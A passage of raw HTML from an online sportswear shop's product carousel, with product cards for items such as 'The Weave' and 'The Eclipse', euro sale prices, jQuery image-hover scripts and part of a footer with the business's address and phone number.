                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        // ???? Hover on indicator
        $('.hover-indicator').on('mouseenter', function() {
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        $('.hover-indicator').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

    });
    </script>

    
</div>
						</div>
		<div class="elementor-element elementor-element-5ce83b3 e-con-full e-flex e-con e-child" data-id="5ce83b3" data-element_type="container">
				<div class="elementor-element elementor-element-20f9bcc elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="20f9bcc" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <div class="ns-add-box" data-id="7606">
        <div class="ns-add-price"></div>

        
        <input type="hidden"
               class="ns-add-qty"
               min="1"
               value="1">

        <div class="ns-buttons">
            <button class="ns-add-btn" type="button">
                <span class="ns-btn-text">Add to Cart</span>
                <span class="ns-btn-loader" style="display:none;"></span>
            </button>

            <!-- Quick View Support (woosq) -->
            <button class="woosq-btn woosq-btn-7606 woosq-btn-has-icon woosq-btn-icon-text" data-id="7606" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span><span class="woosq-btn-text">quick view </span></button>        </div>
							<h5>
					<a href="https://sindiosport.com/product/the-battlefield/">
						The Battlefield					</a>
				</h5>

    </div>

    </div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2779" class="elementor elementor-2779 swiper-slide e-loop-item e-loop-item-7605 post-7605 product type-product status-publish has-post-thumbnail product_cat-heritage-series last instock sale shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2bafc3c e-flex e-con-boxed e-con e-parent" data-id="2bafc3c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2175251 e-con-full e-flex e-con e-child" data-id="2175251" data-element_type="container">
				<div class="elementor-element elementor-element-7c54b2c elementor-absolute elementor-widget elementor-widget-woocommerce-product-price" data-id="7c54b2c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="woocommerce-product-price.default">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.40</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;74.40.</span></p>
				</div>
				<div class="elementor-element elementor-element-d6cdf57 elementor-widget elementor-widget-shortcode" data-id="d6cdf57" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <!-- ???? FULL GRID CLICKABLE (wrap everything inside <a>) -->
    <a href="https://sindiosport.com/product/the-weave/" class="full-grid-link-wrap" style="display:block; text-decoration:none; color:inherit;">

        <div class="custom-hover-wrap">
            <div class="image-wrapper">

                <img class="main-hover-image"
                     src="https://sindiosport.com/wp-content/uploads/2025/12/IMG-20250504-WA0017-768x851-1.webp"
                     alt="The Weave"
                     data-original="https://sindiosport.com/wp-content/uploads/2025/12/IMG-20250504-WA0017-768x851-1.webp">

                                    <div class="custom-hover-zones">
                        <div class="custom-hover-zone" data-img="https://sindiosport.com/wp-content/uploads/2025/11/IMG-20250504-WA0020.jpg" data-index="0"></div><div class="custom-hover-zone" data-img="https://sindiosport.com/wp-content/uploads/2025/11/IMG-20250504-WA0021.jpg" data-index="1"></div>                    </div>
                            </div>

                            <div class="hover-indicators">
                    <span class="hover-indicator" data-index="0"></span><span class="hover-indicator" data-index="1"></span>                </div>
                    </div>

    </a> <!-- END FULL CLICKABLE WRAP -->

    <script>
    jQuery(document).ready(function($) {

        // ???? Hover zones
        $('.custom-hover-zone').on('mouseenter', function() {
            var newImg = $(this).data('img');
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');

            var img = parent.find('.main-hover-image');
            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            parent.find('.hover-indicator[data-index="' + index + '"]').addClass('active');
        });

        $('.custom-hover-zones').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

        // ???? Click on indicator
        $('.hover-indicator').on('click', function(e) {
            e.preventDefault();  // prevent redirect (important!)
            e.stopPropagation();

            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        // ???? Hover on indicator
        $('.hover-indicator').on('mouseenter', function() {
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        $('.hover-indicator').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

    });
    </script>

    
</div>
						</div>
		<div class="elementor-element elementor-element-5ce83b3 e-con-full e-flex e-con e-child" data-id="5ce83b3" data-element_type="container">
				<div class="elementor-element elementor-element-20f9bcc elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="20f9bcc" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <div class="ns-add-box" data-id="7605">
        <div class="ns-add-price"></div>

        
        <input type="hidden"
               class="ns-add-qty"
               min="1"
               value="1">

        <div class="ns-buttons">
            <button class="ns-add-btn" type="button">
                <span class="ns-btn-text">Add to Cart</span>
                <span class="ns-btn-loader" style="display:none;"></span>
            </button>

            <!-- Quick View Support (woosq) -->
            <button class="woosq-btn woosq-btn-7605 woosq-btn-has-icon woosq-btn-icon-text" data-id="7605" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span><span class="woosq-btn-text">quick view </span></button>        </div>
							<h5>
					<a href="https://sindiosport.com/product/the-weave/">
						The Weave					</a>
				</h5>

    </div>

    </div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2779" class="elementor elementor-2779 swiper-slide e-loop-item e-loop-item-7604 post-7604 product type-product status-publish has-post-thumbnail product_cat-heritage-series first instock sale shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2bafc3c e-flex e-con-boxed e-con e-parent" data-id="2bafc3c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2175251 e-con-full e-flex e-con e-child" data-id="2175251" data-element_type="container">
				<div class="elementor-element elementor-element-7c54b2c elementor-absolute elementor-widget elementor-widget-woocommerce-product-price" data-id="7c54b2c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="woocommerce-product-price.default">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;299.00.</span></p>
				</div>
				<div class="elementor-element elementor-element-d6cdf57 elementor-widget elementor-widget-shortcode" data-id="d6cdf57" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <!-- ???? FULL GRID CLICKABLE (wrap everything inside <a>) -->
    <a href="https://sindiosport.com/product/the-lions-pride/" class="full-grid-link-wrap" style="display:block; text-decoration:none; color:inherit;">

        <div class="custom-hover-wrap">
            <div class="image-wrapper">

                <img class="main-hover-image"
                     src="https://sindiosport.com/wp-content/uploads/2025/11/IMG-20250504-WA0028.jpg"
                     alt="The Lion&#8217;s Pride"
                     data-original="https://sindiosport.com/wp-content/uploads/2025/11/IMG-20250504-WA0028.jpg">

                                    <div class="custom-hover-zones">
                        <div class="custom-hover-zone" data-img="https://sindiosport.com/wp-content/uploads/2025/11/IMG-20250504-WA0028.jpg" data-index="0"></div><div class="custom-hover-zone" data-img="https://sindiosport.com/wp-content/uploads/2025/11/IMG-20250504-WA0027.jpg" data-index="1"></div>                    </div>
                            </div>

                            <div class="hover-indicators">
                    <span class="hover-indicator" data-index="0"></span><span class="hover-indicator" data-index="1"></span>                </div>
                    </div>

    </a> <!-- END FULL CLICKABLE WRAP -->

    <script>
    jQuery(document).ready(function($) {

        // ???? Hover zones
        $('.custom-hover-zone').on('mouseenter', function() {
            var newImg = $(this).data('img');
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');

            var img = parent.find('.main-hover-image');
            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            parent.find('.hover-indicator[data-index="' + index + '"]').addClass('active');
        });

        $('.custom-hover-zones').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

        // ???? Click on indicator
        $('.hover-indicator').on('click', function(e) {
            e.preventDefault();  // prevent redirect (important!)
            e.stopPropagation();

            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        // ???? Hover on indicator
        $('.hover-indicator').on('mouseenter', function() {
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        $('.hover-indicator').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

    });
    </script>

    
</div>
						</div>
		<div class="elementor-element elementor-element-5ce83b3 e-con-full e-flex e-con e-child" data-id="5ce83b3" data-element_type="container">
				<div class="elementor-element elementor-element-20f9bcc elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="20f9bcc" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <div class="ns-add-box" data-id="7604">
        <div class="ns-add-price"></div>

        
        <input type="hidden"
               class="ns-add-qty"
               min="1"
               value="1">

        <div class="ns-buttons">
            <button class="ns-add-btn" type="button">
                <span class="ns-btn-text">Add to Cart</span>
                <span class="ns-btn-loader" style="display:none;"></span>
            </button>

            <!-- Quick View Support (woosq) -->
            <button class="woosq-btn woosq-btn-7604 woosq-btn-has-icon woosq-btn-icon-text" data-id="7604" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span><span class="woosq-btn-text">quick view </span></button>        </div>
							<h5>
					<a href="https://sindiosport.com/product/the-lions-pride/">
						The Lion&#8217;s Pride					</a>
				</h5>

    </div>

    </div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2779" class="elementor elementor-2779 swiper-slide e-loop-item e-loop-item-7542 post-7542 product type-product status-publish has-post-thumbnail product_cat-heritage-series  instock sale shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2bafc3c e-flex e-con-boxed e-con e-parent" data-id="2bafc3c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2175251 e-con-full e-flex e-con e-child" data-id="2175251" data-element_type="container">
				<div class="elementor-element elementor-element-7c54b2c elementor-absolute elementor-widget elementor-widget-woocommerce-product-price" data-id="7c54b2c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="woocommerce-product-price.default">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>223.40</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;223.40.</span></p>
				</div>
				<div class="elementor-element elementor-element-d6cdf57 elementor-widget elementor-widget-shortcode" data-id="d6cdf57" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <!-- ???? FULL GRID CLICKABLE (wrap everything inside <a>) -->
    <a href="https://sindiosport.com/product/the-eclipse/" class="full-grid-link-wrap" style="display:block; text-decoration:none; color:inherit;">

        <div class="custom-hover-wrap">
            <div class="image-wrapper">

                <img class="main-hover-image"
                     src="https://sindiosport.com/wp-content/uploads/2025/12/005.jpg"
                     alt="The Eclipse"
                     data-original="https://sindiosport.com/wp-content/uploads/2025/12/005.jpg">

                                    <div class="custom-hover-zones">
                        <div class="custom-hover-zone" data-img="https://sindiosport.com/wp-content/uploads/2025/12/004-2.jpg" data-index="0"></div><div class="custom-hover-zone" data-img="https://sindiosport.com/wp-content/uploads/2025/12/008.jpg" data-index="1"></div><div class="custom-hover-zone" data-img="https://sindiosport.com/wp-content/uploads/2025/12/010.jpg" data-index="2"></div>                    </div>
                            </div>

                            <div class="hover-indicators">
                    <span class="hover-indicator" data-index="0"></span><span class="hover-indicator" data-index="1"></span><span class="hover-indicator" data-index="2"></span>                </div>
                    </div>

    </a> <!-- END FULL CLICKABLE WRAP -->

    <script>
    jQuery(document).ready(function($) {

        // ???? Hover zones
        $('.custom-hover-zone').on('mouseenter', function() {
            var newImg = $(this).data('img');
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');

            var img = parent.find('.main-hover-image');
            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            parent.find('.hover-indicator[data-index="' + index + '"]').addClass('active');
        });

        $('.custom-hover-zones').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

        // ???? Click on indicator
        $('.hover-indicator').on('click', function(e) {
            e.preventDefault();  // prevent redirect (important!)
            e.stopPropagation();

            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        // ???? Hover on indicator
        $('.hover-indicator').on('mouseenter', function() {
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        $('.hover-indicator').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

    });
    </script>

    
</div>
						</div>
		<div class="elementor-element elementor-element-5ce83b3 e-con-full e-flex e-con e-child" data-id="5ce83b3" data-element_type="container">
				<div class="elementor-element elementor-element-20f9bcc elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="20f9bcc" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <div class="ns-add-box" data-id="7542">
        <div class="ns-add-price"></div>

        
        <input type="hidden"
               class="ns-add-qty"
               min="1"
               value="1">

        <div class="ns-buttons">
            <button class="ns-add-btn" type="button">
                <span class="ns-btn-text">Add to Cart</span>
                <span class="ns-btn-loader" style="display:none;"></span>
            </button>

            <!-- Quick View Support (woosq) -->
            <button class="woosq-btn woosq-btn-7542 woosq-btn-has-icon woosq-btn-icon-text" data-id="7542" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span><span class="woosq-btn-text">quick view </span></button>        </div>
							<h5>
					<a href="https://sindiosport.com/product/the-eclipse/">
						The Eclipse					</a>
				</h5>

    </div>

    </div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-511c7aa e-flex e-con-boxed e-con e-parent" data-id="511c7aa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7c567f8 e-n-tabs-mobile elementor-widget elementor-widget-n-tabs" data-id="7c567f8" data-element_type="widget" data-settings="{&quot;horizontal_scroll&quot;:&quot;disable&quot;}" data-widget_type="nested-tabs.default">
							<div class="e-n-tabs" data-widget-number="130377720" aria-label="Tabs. Open items with Enter or Space, close with Escape and navigate using the Arrow keys.">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-1303777201" data-tab-title-id="e-n-tab-title-1303777201" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-1303777201" style="--n-tabs-title-order: 1;">
						<span class="e-n-tab-title-text">
				REVIEWS			</span>
		</button>
				<button id="e-n-tab-title-1303777202" data-tab-title-id="e-n-tab-title-1303777202" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-1303777202" style="--n-tabs-title-order: 2;">
						<span class="e-n-tab-title-text">
				FAQ			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-1303777201" role="tabpanel" aria-labelledby="e-n-tab-title-1303777201" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-1cf91d0 e-con-full e-flex e-con e-child" data-id="1cf91d0" data-element_type="container">
				<div class="elementor-element elementor-element-513d7b9 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="513d7b9" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">


</div>
						</div>
				</div>
		<div id="e-n-tab-content-1303777202" role="tabpanel" aria-labelledby="e-n-tab-title-1303777202" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-80e6c5c e-con-full e-flex e-con e-child" data-id="80e6c5c" data-element_type="container">
				</div>
					</div>
		</div>
						</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-17caa57f e-con-full e-flex e-con e-parent" data-id="17caa57f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-6bf56a58 e-con-full e-flex e-con e-child" data-id="6bf56a58" data-element_type="container">
				<div class="elementor-element elementor-element-3d3b3263 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="3d3b3263" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sindiosport.com">
							<img loading="lazy" width="1589" height="529" src="https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2.png" class="attachment-full size-full wp-image-5333" alt="" srcset="https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2.png 1589w, https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2-300x100.png 300w, https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2-1024x341.png 1024w, https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2-768x256.png 768w, https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2-1536x511.png 1536w, https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2-18x6.png 18w, https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2-600x200.png 600w" sizes="(max-width: 1589px) 100vw, 1589px" />								</a>
															</div>
		<div class="elementor-element elementor-element-c3af441 e-con-full e-flex e-con e-child" data-id="c3af441" data-element_type="container">
				<div class="elementor-element elementor-element-336d8a5d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="336d8a5d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M15.1268 0.00472444L15.2102 0L15.3126 0.00629913L15.3835 0.0188976L15.4803 0.0464567L15.5646 0.0826772L15.6433 0.127559L15.7142 0.180315L15.7787 0.23937L15.8197 0.285827L15.8843 0.377165L15.9252 0.452756C15.9619 0.531496 15.9856 0.614436 15.9961 0.701575L16 0.785039C16 0.844357 15.9937 0.9021 15.9811 0.958268L15.9535 1.05512L10.8102 15.289C10.7127 15.5012 10.5564 15.6811 10.3597 15.8071C10.1631 15.9331 9.93437 16.0001 9.70079 16C9.49046 16.0004 9.28359 15.9465 9.10024 15.8435C8.9169 15.7404 8.76329 15.5917 8.65433 15.4118L8.60315 15.3118L5.96378 10.0346L0.711811 7.40787C0.517481 7.319 0.349892 7.18066 0.225805 7.00669C0.101718 6.83272 0.0254834 6.62921 0.00472444 6.41654L0 6.29921C0 5.85827 0.237008 5.45512 0.662205 5.22047L0.772441 5.16535L14.9591 0.0425196L15.0425 0.0188976L15.1268 0.00472444Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">VAT : BE 0684 559 385</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="14" height="20" viewBox="0 0 14 20" fill="none"><path d="M7 9.5C6.33696 9.5 5.70107 9.23661 5.23223 8.76777C4.76339 8.29893 4.5 7.66304 4.5 7C4.5 6.33696 4.76339 5.70107 5.23223 5.23223C5.70107 4.76339 6.33696 4.5 7 4.5C7.66304 4.5 8.29893 4.76339 8.76777 5.23223C9.23661 5.70107 9.5 6.33696 9.5 7C9.5 7.3283 9.43534 7.65339 9.3097 7.95671C9.18406 8.26002 8.99991 8.53562 8.76777 8.76777C8.53562 8.99991 8.26002 9.18406 7.95671 9.3097C7.65339 9.43534 7.3283 9.5 7 9.5ZM7 0C5.14348 0 3.36301 0.737498 2.05025 2.05025C0.737498 3.36301 0 5.14348 0 7C0 12.25 7 20 7 20C7 20 14 12.25 14 7C14 5.14348 13.2625 3.36301 11.9497 2.05025C10.637 0.737498 8.85652 0 7 0Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">B-1410 Waterloo, Belgium</span>
									</li>
						</ul>
						</div>
		<div class="elementor-element elementor-element-133b16f e-con-full e-flex e-con e-child" data-id="133b16f" data-element_type="container">
				<div class="elementor-element elementor-element-522f8c5 elementor-widget elementor-widget-heading" data-id="522f8c5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Free Design &amp; Service: </h2>				</div>
				<div class="elementor-element elementor-element-b86487f elementor-widget elementor-widget-heading" data-id="b86487f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">+32 455 18 7399</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-65b7ba34 e-con-full e-flex e-con e-child" data-id="65b7ba34" data-element_type="container">
				<div class="elementor-element elementor-element-1c5c4c5 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1c5c4c5" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-21497f0" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bea8799" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-57890ae" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
